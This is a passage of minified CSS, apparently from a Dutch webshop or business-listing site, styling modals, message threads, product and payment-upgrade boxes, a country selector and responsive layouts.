div{display:inline-block}.balloon{top:0;left:0;right:0;bottom:0;margin-left:0;border-radius:0}input[type=text],input[type=password],input[type=number],textarea,textarea.form-control,select{width:100%}}.su-filter-col .filter-icon,.su-filter-col .close-icon{background:none}.su-filter-col .su-freesearch{width:100%}body.logged-in .hide-for-accounts{display:none}.aanbod-startups .revenue-tabs{display:none}.bh-balloon{float:right}.profile-page .col-sm-6{padding-left:6px}.profile .col-sm-4{padding-left:0px}.modal-look{position:relative;padding-top:40px;border-radius:3px;background-color:#fff}.modal-look header{position:absolute;top:0;left:0;right:0;background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;border-top-left-radius:3px;border-top-right-radius:3px}.modal-look header .title{font-weight:500}.modal-look header .closebutton{float:right;color:#333;margin:0px;font-size:22px}.modal-look header .closebutton:hover{color:#fa800a}.modal-look footer{position:absolute;bottom:0;left:0;right:0;background-color:#f2f2f2;padding:15px;padding-left:20px;color:#434343;border-top:solid #ddd 1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal-look footer button.btn{margin:0}.star-red{color:#ff9799}.star-green{color:#8adb9e}.star-blue{color:#6695c6}.left-menu ul .menu-messages ul,ul.menu-folders,ul.menu-labels{padding-left:22px}.left-menu ul .menu-messages ul li,ul.menu-folders li,ul.menu-labels li{border-radius:3px;padding:4px;padding-left:5px;cursor:pointer;margin:3px}.left-menu ul .menu-messages ul li:hover,ul.menu-folders li:hover,ul.menu-labels li:hover{background-color:#f6f6f6}.left-menu ul .menu-messages ul li em.fa-edit,.left-menu ul .menu-messages ul li em.fa-save,ul.menu-folders li em.fa-edit,ul.menu-folders li em.fa-save,ul.menu-labels li em.fa-edit,ul.menu-labels li em.fa-save{display:block;float:right;margin-top:6px}ul.menu-folders,ul.menu-labels{list-style:none;float:left;width:50%;margin-left:0;padding-left:0}ul.menu-folders li,ul.menu-labels li{margin-left:0}.messages{border-left:solid #e6e4e5 1px;border-right:solid #e6e4e5 1px;border-bottom:solid #e6e4e5 1px;border-radius:4px;border-collapse:separate !important}.messages th:first-child{border-top-left-radius:4px}.messages th:last-child{border-top-right-radius:4px}.messages th{font-weight:normal}.msg-content .left{float:left;text-align:left}.msg-content .left:before{display:block;content:" ";position:absolute;left:-5px;top:-1px;width:0;height:0;border-style:solid;border-width:10px 5px 0 5px;border-color:#f1f1f1 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.msg-content .right{float:right}.msg-content .right:before{display:block;content:" ";position:absolute;right:-5px;top:-1px;width:0;height:0;border-style:solid;border-width:10px 5px 0 5px;border-color:#f1f1f1 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.msg-content .left,.msg-content .right{position:relative;border:solid #f1f1f1 1px;border-radius:5px;max-width:80%;background:#f8f8f8;margin:10px;padding:10px;padding-top:40px;clear:both;min-width:150px}.msg-upload-count{display:none}.msg-upload-count.active{display:inline-block;background-color:#fa800a;border-radius:80px;color:#fff;width:26px;text-align:center;font-size:13px}.msg-content .msghead{position:absolute;top:0;right:0;left:0;font-size:.7em;padding:2px;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#f1f1f1;border-bottom:solid #e5e5e5 1px;padding-left:10px;height:27px;white-space:nowrap}.approved-message{text-align:center;width:100%;float:left;padding:15px;font-size:.9em}.strikethrough{position:relative;font-size:.9em;margin-right:10px;margin-left:-20px}.strikethrough:before{position:absolute;content:"";left:0;top:50%;right:0;border-top:3px solid red;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}a.aanbod-startups{display:block;float:right;text-align:right;border:solid #ddd 1px;border-radius:5px;padding:8px}@media only screen and (max-width: 600px){a.aanbod-startups{position:absolute;right:3px;top:-20px;background:#fff;border:solid #666 1px;box-shadow:2px 2px 2px rgba(0,0,0,.5)}}.body-aanbod .highlight{color:#fa800a}.body-aanbod .highlight li i{display:inline-block;width:20px}.shop-products{padding:0}.shop-products .col-sm-6 .border,.shop-products .col-sm-4 .border,.shop-products .col-sm-12 .border{margin-top:10px;border:solid #666 1px;border-radius:6px;padding:10px;float:left;width:100%;min-height:200px}.shop-products .col-sm-6 .border a,.shop-products .col-sm-4 .border a,.shop-products .col-sm-12 .border a{display:block;text-align:center}.shop-products .col-sm-6 .border.orange,.shop-products .col-sm-4 .border.orange,.shop-products .col-sm-12 .border.orange{border:solid #fa800a 1px}.shop-products .col-sm-6 .border:hover,.shop-products .col-sm-4 .border:hover,.shop-products .col-sm-12 .border:hover{box-shadow:1px 1px 2px #fa800a}.shop-products .col-sm-6,.shop-products .col-sm-4{padding-left:0}.shop-products .col-sm-6 ul,.shop-products .col-sm-4 ul{margin-bottom:0;padding-left:16px;min-height:120px}.shop-products .col-sm-6 strong,.shop-products .col-sm-4 strong{text-transform:uppercase;font-weight:600;display:block}.shop-products .col-sm-6 .btn-primary,.shop-products .col-sm-4 .btn-primary{float:right;color:#fff;margin-top:14px;margin-left:19px;text-transform:none;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600}.shop-products .col-sm-6 .price,.shop-products .col-sm-4 .price{font-weight:900;float:right;display:block;padding-top:25px}.shop-mask{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:10001}.shop-choice{position:fixed;top:50px;width:800px;left:50%;margin-left:-400px;right:auto;height:auto;background:#fff;border-radius:2px;padding:20px;z-index:10002}@media only screen and (max-width: 767px){.shop-choice{width:100%;top:0;left:0;right:0;margin-left:0;height:100%;overflow-y:scroll;position:fixed;padding:10px;padding-right:20px}}.shop-choice h2{padding:6px;font-size:22px;line-height:18px}.shop-choice ul{text-align:left;margin-top:10px;list-style:none}.shop-choice ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"";color:#999;margin-left:-10px;margin-right:10px}.shop-choice ul li.orange:before{color:#fa800a}.shop-choice .shop-option{border:solid #ccc 1px;position:relative;float:left;width:47%;margin:1.5%;padding:2px;z-index:799;text-align:left;padding-bottom:10px;height:312px}@media only screen and (max-width: 767px){.shop-choice .shop-option{width:100%;height:auto;padding-bottom:80px}}.shop-choice .shop-option .btn{position:absolute;bottom:10px;width:94%;left:3%;background:#fa800a}.shop-choice .shop-option .price{display:block;clear:both;text-align:center;color:#000;font-size:2em;font-weight:600}.shop-choice .shop-option:hover{-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;-webkit-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);-moz-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);visibility:visible;z-index:10003}.shop-choice .orderform input,.shop-choice .orderform select{width:100%;margin-bottom:10px}.content-right{display:grid}.content-right.banner{background-color:#fb9838;color:#fff;margin-bottom:15px}.content-right.banner:hover{cursor:pointer;-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;-webkit-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);-moz-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);visibility:visible;z-index:800}.registration-open body{display:none}.registration-open div.registration,.registration-open div.registration *,.registration-open div.registration .container,.registration-open div.registration .container *{display:block}.lang-nl .trans.en{display:none}.lang-en .trans.nl{display:none}.lang-en .over-wsk{background:#fff}.lang-en .over-wsk h3,.lang-en .over-wsk p{font-size:1.5em;line-height:1.5em}.lang-en .over-wsk .col-sm-6{display:none}.lang-en .over-wsk .col-sm-6#aboutWsk{display:block;display:block;margin-left:auto;margin-right:auto;float:none;width:80%;margin-left:15%}.lang-en .over-wsk #aboutWsk ul{padding-left:130px}.lang-en .over-wsk #aboutWsk ul li{font-size:1.5em;line-height:1.5em}.lang-en .over-wsk .menu-register{margin-left:26%}.lang-en .about-us-container{padding-top:20px}@media only screen and (max-width: 768px){.lang-en .over-wsk #aboutWsk ul{padding-left:0px}.lang-en .over-wsk .menu-register{margin-left:0;margin-top:20px}}.lang-en .msg-detail .msg-menu a.credit-check{display:none}.btn.btn-secondary{border:1px solid #47ab2e;background-color:rgba(0,0,0,0);color:#47ab2e}.btn.btn-secondary:hover{border:1px solid #666}.bg-mask{position:fixed;top:0;left:0;background:rgba(0,0,0,.6);color:#fff;z-index:9999;right:0;bottom:0}.choice-box{position:fixed;width:500px;left:50%;margin-left:-300px;background-color:#fff;top:20%;color:#333;border-radius:3px;text-align:left;padding:15px;padding-top:55px;padding-bottom:65px}.choice-box textarea{height:180px;margin-bottom:10px;width:100%}.choice-box input[input=text],.choice-box select{width:100%}.choice-box span{display:block;margin:3px}.choice-box span label{margin-left:10px}.path-area{padding:30px}.path{border-bottom:solid #fb8009 2px;border-top:solid #fb8009 2px;margin-top:-2px}.path.path-left:before,.path.path-right:before{display:block;border:solid #fb8009 2px;content:"1";position:absolute;border-radius:40px;width:50px;height:50px;background-color:#fff;left:50%;margin-top:-25px;text-align:center;weight:bold;color:#fb8009;font-size:1.8em;line-height:42px}.path.path-left.path-2:before,.path.path-right.path-2:before{content:"2"}.path.path-left.path-3:before,.path.path-right.path-3:before{content:"3"}.path.path-left.path-4:before,.path.path-right.path-4:before{content:"4"}.path.path-left.path-5:before,.path.path-right.path-5:before{content:"5"}.path.path-left{border-left:solid #fb8009 2px;border-bottom-left-radius:40px;border-top-left-radius:40px;margin-right:40px}.path.path-right{border-right:solid #fb8009 2px;border-bottom-right-radius:40px;border-top-right-radius:40px;margin-left:40px}.path.path-right div{padding-left:10px;padding-right:88px}.path div{padding:50px}.path .fa{font-size:3em;display:block;float:right;color:orange;border:solid #169f35 2px;border-radius:20px;width:80px;height:80px;margin-left:20px;right:-20px}.path .fa:before{line-height:1.7em;width:78px;text-align:center;display:inline-block}.intro-kb-ecq{padding-left:30px}.help-me{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:9999}.help-me .box{max-width:1200px;height:100%;top:0;margin:auto;background:#fff;color:#434343;position:absolute;border-radius:2px;box-shadow:10px 10px 10px;padding-top:0px;font-size:18px;z-index:999;text-align:left;position:relative;overflow:hidden}.help-me .bar{background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;text-align:left;border-top-left-radius:2px;border-top-right-radius:2px;position:absolute;top:0;left:0;right:0}.help-me .bar a{display:block;float:right;margin-right:10px;width:10px;height:10px}.help-me .content{margin:0px;min-height:300px;text-align:left;padding:13px;position:absolute;top:40px;left:0px;right:0px;bottom:1px;overflow-y:scroll}.book-com{display:block;background:#f2f3f4;position:relative;height:auto;padding:15px;padding-top:25px;font-size:14px;line-height:1.3em;margin-bottom:30px;padding-bottom:0;color:#777;margin-top:15px}.book-com .txt{padding-left:110px;display:block;line-height:1.6em}.book-com img.cover{position:absolute;left:20px;width:88px;top:25px}.book-com .ako{display:inline;margin-right:10px}.book-com .bol{display:inline;margin-left:10px;margin-right:10px}.book-com .mb{display:inline;margin-left:10px}.book-com .stores{display:inline-block;text-align:center;width:calc(100% + 20px);padding-top:30px;padding-bottom:10px;margin-right:-10px;margin-left:-10px}.book-com .stores img{width:25%}.is-sticky+.book-com{display:none}.is-sticky .navbar-collapse{box-shadow:rgba(0,0,0,.2) 0px 1px 12px}.send_friend_pop_bg{z-index:11998;top:0;left:0;width:100%;height:100%;position:fixed;background-color:rgba(0,0,0,.5)}.send_friend_pop{z-index:11999;display:block;position:fixed;top:0;left:0;width:300px;background-color:#fafafa;box-shadow:1px 1px 3px rgba(0,0,0,.1);border-radius:2px;border:solid #f1f1f1 1px;text-align:left;padding:10px}.send_friend_pop .fw-to{display:block;margin-top:11px;margin-bottom:5px}.send_friend_pop input{width:auto;width:280px;padding:1px 6px}.send_friend_pop input[type=submit]{margin-top:10px}.send_friend_pop .close-friend{display:block;float:right;font-size:1.6em}@media only screen and (max-width: 768px){.send_friend_pop{width:100%;height:100%}.send_friend_pop input{width:100%}}@media only screen and (max-width: 767px){.wso-right{margin-top:0 !important;clear:both}}.wso-right{margin-top:-55px;background-color:#fff;padding:0;font-size:16px}@media only screen and (max-width: 767px){.wso-right{margin-top:0 !important;clear:both}}.body- .wso-right,.body-fr .wso-right{margin-top:-240px}.wso-right h5{width:100%;text-align:left;padding:25px 10px 25px 40px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.wso-right .form-top{width:100%;color:#444d58;padding:20px 40px 20px 40px;text-align:left;background-color:#f2f3f4;margin-bottom:15px}.wso-right .form-top form{margin-top:16px}.wso-right h6{font-weight:600;font-size:20px;border-bottom:solid #ede 1px;padding-top:8px;padding-bottom:12px;margin-bottom:12px}.wso-right .wso-right-container{margin-top:0;margin-bottom:15px;width:100%;color:#444d58;padding:20px 40px 20px 40px;text-align:left;background-color:#f2f3f4}.wso-right .wso-right-container ul.how-it-works{list-style-type:none;padding:0;margin:0;width:95%}.wso-right .wso-right-container ul.how-it-works li{padding:0;margin:0;padding-left:20px;height:60px;position:relative}.wso-right .wso-right-container ul.how-it-works li:before{content:"";position:absolute;width:11px;height:11px;border-radius:24px;background-color:#272f3a;top:7px;left:0}.wso-right .wso-right-container ul.how-it-works li.connect:after{content:"";position:absolute;width:1px;height:40px;background-color:#a4a4a4;top:22px;left:5px}.wso-right-content h4{font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:15px 0px;margin-left:40px;margin-right:40px;margin-bottom:12px}@media only screen and (max-width: 767px){.wso-right-content{padding:15px;padding-right:15px}}.right-col-profiles{border:solid #ccc 1px}.right-col-profiles h4{width:100%;text-align:left;padding:15px 30px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.right-col-profiles .the-profiles{padding:30px}.wso-right-menu{border:solid #ccc 1px;margin-bottom:15px}.wso-right-menu .nav.bs-sidenav{margin:40px;margin-top:0}.wso-right-menu li{position:relative;display:block;padding-left:0px}.wso-right-menu li a{padding-left:20px;color:#4d555c}.wso-right-menu li a:hover{background-color:rgba(99,99,99,.1)}.wso-right-menu li a.mainactive{color:#fa800a}.wso-right-menu li:before{content:" ";position:absolute;left:0;top:17px;background-image:url(black_arrow.png);width:6px;height:11px}.wso-video{display:block;background-image:url(webshopovername.nl.jpg);background-size:90%;background-position:center center;background-color:#363b47 !important;height:180px;background-repeat:no-repeat;color:#fff;position:relative;cursor:pointer;border-radius:5px;margin-bottom:15px}.wso-video .vid-play{color:#fff;position:absolute;width:50px;height:50px;display:block;border:solid #fff 2px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;left:50%;top:60px;margin-left:-25px;text-align:center;padding-top:10px;padding-left:5px;font-size:22px}.wso-video:hover{opacity:.7}.wso-video.wso-video-large{background-image:url(video_block_sm.png);background-size:cover;background-color:rgba(0,0,0,0);height:340px}.wso-video.wso-video-large .vid-play{top:150px}.content-header h1{text-transform:none}.page-header h1{text-transform:none}.call2action-kb{clear:both}.call2action-kb a{display:inline-block;text-align:center}.content-right h3{text-transform:uppercase;position:absolute;top:0;background:#fff;color:#111;width:100%;left:0;padding-left:0px;font-size:1.1em;margin-top:0;font-weight:600}.body-profiel .container{width:100%}.body-profiel .pre-header{padding-right:20px}.body-profiel .lang-select{margin-right:20px}@media only screen and (max-width: 767px){.body-profiel .btn{min-width:100px}}.body-profiel .profile-messagecount{display:inline-block;color:#fff;height:40px;margin-left:10px;background-color:#fa800a;border-radius:20px;height:18px;width:18px;line-height:18px;font-size:10px;text-align:center}.body-profiel h1{margin-left:0px;margin-bottom:0;color:#2f3945;font-weight:600;font-size:32px}.body-profiel .col-sm-10 h3{color:#333;font-weight:600;font-size:26px;text-transform:uppercase;width:100%;margin-top:0;padding-top:10px;height:50px;border-bottom:solid #d5d5d5 1px}.body-profiel .content-right,.body-profiel .left-menu{position:relative}.body-profiel .left-menu{margin-bottom:150px;float:left;width:100%;margin-top:30px;border-right:solid #ccc 1px}.body-profiel .left-menu h3{text-transform:uppercase;position:absolute;top:0;background:#fff;color:#111;width:100%;left:0;padding-left:0px;font-size:1.1em;margin-top:0;font-weight:600}.body-profiel .left-menu ul{list-style:none;margin-left:0;padding-left:0;margin-top:0}.body-profiel .left-menu ul li{margin-left:0}.body-profiel .left-menu ul li a i{display:inline-block;width:16px;text-align:center;color:#999}.body-profiel .left-menu ul li a:hover i{color:#666}.body-profiel .left-menu ul li a{display:block;border:none;border-radius:25px;padding:10px;padding-left:0px;padding-right:0;margin-bottom:5px}.body-profiel .left-menu ul li a:hover{border-color:#333;color:#666}.body-profiel .left-menu a i{width:10px;margin-right:10px}.body-profiel .shop-item .icon{width:100px;height:100px;zoom:.4;float:left;margin-right:10px}.body-profiel input[disabled=disabled]{background-color:#fff;border:none}.body-profiel .upgrade-bar{margin-top:0}.body-profiel .menu-icon{display:inline-block;text-align:center}.body-profiel .menu-icon:hover{background-color:#dedede;border-color:#999}.body-profiel li.disabled{opacity:.5;display:none !important}.body-profiel .left-menu ul li.sub a{border-bottom:none;font-size:.9em;padding-left:35px;padding-top:0px}.body-profiel .left-menu ul li.sub a:before{content:".";display:block;position:absolute;left:20px;margin-top:-4px}@media only screen and (max-width: 767px){.body-profiel .left-menu{display:none;float:left;width:100%;padding-top:0;box-shadow:none;border-radius:0;margin-top:10px;margin-bottom:0}.body-profiel .left-menu ul{border:none}.body-profiel .left-menu h3{display:none}.body-profiel .left-menu li{width:49%;float:left}.body-profiel .left-menu ul li a{border:none}.body-profiel .left-menu li{border:solid #f1f2f1 1px;margin-top:-1px;margin-left:-1px;margin-right:-1px}.body-profiel .col-sm-10{width:100%;float:left;padding-left:0}.body-profiel .col-sm-2{padding-left:0}.body-profiel .col-sm-10 h3{border-bottom:none}.body-profiel .left-menu ul li.sub{display:none}.body-profiel .menu-messages li{width:95%}}.body-profiel .accordion h5{color:#333;font-weight:600;font-size:21px;text-transform:uppercase;width:100%;margin-top:0;padding-top:10px;height:50px;border-bottom:solid #d5d5d5 1px}.body-profiel .accordion .card-body{padding-bottom:16px}span.counter{color:#fff;background:#fa800a;width:16px;height:16px;display:block;float:right;margin-right:5px;margin-top:5px;border-radius:20px;padding:0;font-size:11px;line-height:16px;text-align:center;margin-left:12px}.promo-button{display:block;float:left;margin-right:15px}@media only screen and (max-width: 767px){.promo-button{margin-right:0}}.trigger-menu{float:left;width:100%}.top-bar-profile{display:block;float:right;margin-top:35px;margin-right:15px;padding-left:0;padding-right:0}@media only screen and (max-width: 767px){.top-bar-profile{margin-top:15px;width:50%}.top-bar-profile a{width:100%}}@media only screen and (max-width: 780px)and (min-width: 440px){.book-com img.cover{display:inline;position:relative;margin-bottom:50px}.book-com span.txt{padding-left:0}}.book-index{border-top:solid #ccc 1px}.book-index a{display:block;color:#333;border-bottom:solid #ccc 1px;padding:5px;font-weight:600}.books-right{background-color:#f1f1f1;text-align:center;padding:40px;padding-bottom:200px}.books-right img{filter:grayscale(1);width:140px;margin:0}.books-right img.bol{margin-top:-30px;margin-bottom:-30px}.books-right a.btn{display:inline-block;width:220px;height:45px;margin-top:20px;text-decoration:none;font-size:17px;line-height:37px}.aanbod-shops-tabs a{display:inline-block;padding-left:20px;padding-right:20px;color:#999;font-size:1.2em;padding-bottom:10px}.aanbod-shops-tabs a .active-counters{display:none}.aanbod-shops-tabs a.active{color:#fa800a;border-bottom:solid #fa800a 2px}.aanbod-shops-tabs a.active .active-counters{display:inline}.news-shop{font-size:14px}.news-shop a.title{color:#333;text-transform:uppercase;font-weight:600}.news-shop hr{margin-top:10px;margin-bottom:10px}.news-shop a.rmore{text-decoration:underline}.wso-banner{background:#f4f3f4;width:100%;min-height:80px;padding:15px;display:flex;align-items:center;margin-top:30px;margin-bottom:30px}.wso-banner .icon{order:1;margin-right:15px;font-size:3em;color:#fa800a;margin-left:10px}.wso-banner h5{font-size:18px;float:left;padding-top:5px;order:2}.wso-banner .btn{float:right;order:4;height:40px;line-height:41px;min-width:135px;font-size:15px;margin-top:6px}.wso-banner .banner-input{order:3;float:right;background-color:rgba(0,0,0,0);border:none;padding:8px;padding-bottom:0px;border-bottom:solid #ccc 1px;flex-grow:3;margin-right:20px;margin-left:20px}@media only screen and (max-width: 767px){.wso-banner{display:block;float:left;width:100%}.wso-banner .icon,.wso-banner h5,.wso-banner .btn,.wso-banner .banner-input{display:block}.wso-banner .icon{float:right}.wso-banner .banner-input{width:95%}.wso-banner .btn{width:200px;margin-right:calc(50% - 100px)}}.grecaptcha-badge{bottom:-100px !important}.account-search-pop{z-index:12010;position:fixed;left:60px;right:60px;top:60px;background:#394657;color:#ccc;padding:30px;overflow-y:auto;bottom:60px;padding-bottom:100px}.account-search-pop .col-sm-10,.account-search-pop form{max-width:900px;margin-left:auto;margin-right:auto}.account-search-pop .col-sm-10{float:none}.account-search-pop hr{border-color:#666}.account-search-pop .col-sm-7{width:66%;padding:0}.body-profiel .account-search-pop .col-sm-10 h3{color:#fff;text-transform:none;align:center;border-bottom:solid #666 1px;text-align:center;font-size:22px;font-weight:300;line-height:30px}.area-text-accordion .card-header{cursor:pointer}.area-text-accordion h5{font-size:15px}.whatsapp-button{display:none;border-radius:10px;padding:3px 6px;margin-top:0;display:inline-block;font-size:.9em;cursor:pointer}@media only screen and (max-width: 767px){.whatsapp-button i{font-size:.8em}}.shadow-container{box-shadow:1px 1px 5px rgba(0,0,0,.5)}@media(min-width: 992px)and (max-width: 1199px){.form-bottom form .form-links{width:190px}.more-features-box-text{margin-top:30px;padding-left:0}.more-features-box-text:first-child{margin-top:0}.always-beautiful-box-text-left{padding-right:0}.always-beautiful-box-text-left:first-child{margin-top:0}.how-it-works-box-icon .how-it-works-step{left:75px}.testimonial-list .testimonial-image{width:20%}.testimonial-list .testimonial-text{width:80%}}@media(min-width: 768px)and (max-width: 991px){.section-description p{padding:0}.form-bottom form .form-links{display:block;width:auto;margin-top:15px}.more-features-box{float:none;width:auto}.more-features-box-text{margin-top:30px;padding-left:0;text-align:center}.more-features-box-text:first-child{margin-top:50px}.more-features-box-text-icon{float:none;display:inline-block}.more-features-box-text h3{float:none;width:auto;margin-top:20px}.more-features-box-text-description{float:none;width:auto}.always-beautiful-box{float:none;width:auto}.always-beautiful-box-text{margin-top:30px;padding-left:0;text-align:center}.always-beautiful-box-text-left{padding-right:0}.how-it-works-box-icon .how-it-works-step{left:40px}.testimonial-list .testimonial-image{width:25%}.testimonial-list .testimonial-text{width:75%}}@media(max-width: 767px){.navbar{padding-top:0}.navbar.navbar-no-bg{background:#333;background:rgba(51,51,51,.9)}.navbar-brand{margin-left:15px}.navbar-collapse{border:0}.navbar-inverse ul.navbar-nav li a:hover,.navbar-inverse ul.navbar-nav li a:focus{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0)}.navbar-inverse ul.navbar-nav li a.btn-link-2{margin-left:15px;margin-right:15px}.navbar-inverse ul.navbar-nav li a.btn-link-2:hover,.navbar-inverse ul.navbar-nav li a.btn-link-2:focus,.navbar-inverse ul.navbar-nav li a.btn-link-2:active,.navbar-inverse ul.navbar-nav li a.btn-link-2:active:focus{outline:0;opacity:.6;background:rgba(0,0,0,.3);border:1px solid #fff;color:#fff}.top-content .text{padding-top:0;padding-bottom:60px}.top-content .top-big-link{margin-top:25px}.top-content .top-big-link a.btn{margin-top:10px}.form-bottom form .form-links{display:block;width:auto;margin-top:15px}.section-description p{padding:0}.more-features-box-text{margin-top:30px;padding-left:0;text-align:center}.more-features-box-text:first-child{margin-top:50px}.more-features-box-text-icon{float:none;display:inline-block}.more-features-box-text h3{float:none;width:auto;margin-top:20px}.more-features-box-text-description{float:none;width:auto}.always-beautiful-box-text{margin-top:30px;padding-left:0;text-align:center}.always-beautiful-box-text-left{padding-right:0}.how-it-works-box-icon .how-it-works-step{left:20px}.pricing-box{padding-bottom:50px}.pricing-box:last-child{padding-bottom:0}.testimonial-list .testimonial-image{float:none;width:auto;text-align:center}.testimonial-list .testimonial-text{float:none;width:auto;margin-top:30px;text-align:center}.testimonial-list .nav-tabs{margin-top:20px;text-align:center}.testimonial-list .testimonial-image .testimonial-icon{display:none}}@media(max-width: 415px){h1,h2{font-size:26px}}.upgrade-layer-2{background:rgba(0,0,0,.8);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99991}.upgrade-layer-2 .closebutton{float:right;margin-right:-10px;margin-top:-10px}.upgrade-layer-2 form{text-align:left;padding:7px;overflow:hidden;overflow-y:auto;background:#fff;width:700px;margin-left:-350px;left:50%;position:fixed;top:150px}.upgrade-layer-2 form header{background:#333;color:#fff;float:left;width:100%;padding:15px;font-size:.9em;line-height:20px;margin-bottom:10px}.upgrade-layer-2 form header .header-txt{color:#999;float:left;height:30px}.upgrade-layer-2 form header .header-subtext{clear:left;color:#ccc;float:left}.upgrade-layer-2 form header .header-amount{color:#fff;float:right;font-size:2.3em;margin-right:10px;height:30px}.upgrade-layer-2 form input[type=radio]{display:none}.upgrade-layer-2 form input[type=radio]:checked+label{border-color:#fa800a;color:#fa800a;border-width:2px}.upgrade-layer-2 form label{font-weight:normal;margin-top:5px;height:100px;width:24%;padding:10px;border:solid #dedede 1px;border-radius:3px;cursor:pointer;display:block;float:left;padding-left:30px;text-align:center;margin-right:8px}.upgrade-layer-2 form label:before{display:block;background:url(payment-method-icons.png);background-size:55px 603px;margin-top:10px;background-repeat:no-repeat;content:" ";width:100%;height:36px;float:left;margin-left:30px}.upgrade-layer-2 form label:hover{border-color:#999}.upgrade-layer-2 form label.payideal{margin-left:0px;margin-top:10px;padding:10px;height:75px;line-height:53px;padding-left:10px;width:100%;border:solid #dedede 1px;border-radius:3px;text-align:left}.upgrade-layer-2 form label.payideal:before{background-position:0 -255px;width:50px}.upgrade-layer-2 form label.payideal:hover{border-color:#999}.upgrade-layer-2 form label.paycreditcard:before{background-position:0 -177px}.upgrade-layer-2 form label.paybanktransfer:before{background-position:0 -529px}.upgrade-layer-2 form label.paypaypal:before{background-position:0 -371px}.upgrade-layer-2 form label.paymistercash{margin-right:0}.upgrade-layer-2 form label.paymistercash:before{background-position:0 -334px}.upgrade-layer-2 .upgrade-buttons{background:#f2f2f2;padding:10px;margin-top:15px;text-align:center;float:left;clear:both;width:100%}.upgrade-layer-2 .upgrade-buttons a{display:inline-block}@media only screen and (max-width: 790px){.btn.btn-primary.call2action{margin:10px;float:left;width:95%}.upgrade-layer-2 form{top:0;left:0;right:0;bottom:0;margin-left:0;border-radius:0;width:100%}.upgrade-layer-2 form label{width:100%;height:75px}.upgrade-layer-2 form label:before{width:50px}.header-txt{margin-top:-11px}}@media only screen and (max-width: 490px){.upgrade-layer-2 form label{padding:10px}.upgrade-layer-2 form label:before,.upgrade-layer-2 form label.payideal:before{margin-left:10px}.upgrade-layer-2 form label.payideal{height:auto}.upgrade-layer-2 form label.payideal select{width:100%}}.lib-backdrop{background-color:rgba(57,70,87,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:12000}.lib-modal{background-color:#394657;z-index:12001;width:600px;margin-left:-300px;left:50%;min-height:600px;position:fixed;top:100px}@media only screen and (max-width: 767px){.lib-modal{left:0;top:0;margin-left:0;width:100%}.lib-modal .form-control{width:100%}}.lib-modal .lib-modal-close{position:absolute;right:10px;top:5px;cursor:pointer;font-size:22px;color:#999}.lib-modal .lib-modal-header{color:#fff;font-size:20px;padding:20px}.lib-modal .lib-modal-body{padding:10px;color:#fff}.lib-modal .lib-modal-body input{margin-top:10px;margin-bottom:10px}.lib-modal .lib-modal-footer{padding:10px;position:absolute;bottom:0;width:100%;text-align:center;padding-bottom:20px}.lib-modal .value-pop{padding:30px}.lib-modal .value-pop h5{margin-bottom:20px}.lib-modal .value-pop div{text-align:left;padding-left:10px}.lib-modal.youtube{width:800px;margin-left:-400px;height:500px;min-height:500px;background-color:#000}@media only screen and (max-width: 767px){.lib-modal.youtube{width:100%;margin-left:0px;height:100%;min-height:500px}}.lib-modal.youtube .lib-modal-footer{padding:0}.green-check{display:none}.green-check+label span{position:relative;display:inline-block;width:20px;height:20px;border-radius:20px;border:solid #ccc 2px;margin-right:10px;bottom:-4px}.green-check+label span .fa{opacity:.1;position:absolute;left:2px;top:1px;font-size:14px}.green-check:checked+label span{background-color:#47ab2e;border-color:#47ab2e}.green-check:checked+label span .fa{opacity:1}.country-select{position:relative;display:block}.country-select *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .flag{width:16px;height:11px;background:url("flags.png")}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-left:44px}.country-select input[disabled]+.flag-dropdown:hover{cursor:default}.country-select input[disabled]+.flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,0)}.country-select .flag-dropdown{position:absolute;top:0;bottom:0}.country-select .flag-dropdown:hover{cursor:pointer}.country-select .flag-dropdown:hover .selected-flag{background-color:#000;background-color:rgba(0,0,0,.05)}.country-select .selected-flag{z-index:1;position:relative;width:38px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.country-select .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid rgba(0,0,0,0);border-right:3px solid rgba(0,0,0,0);border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select 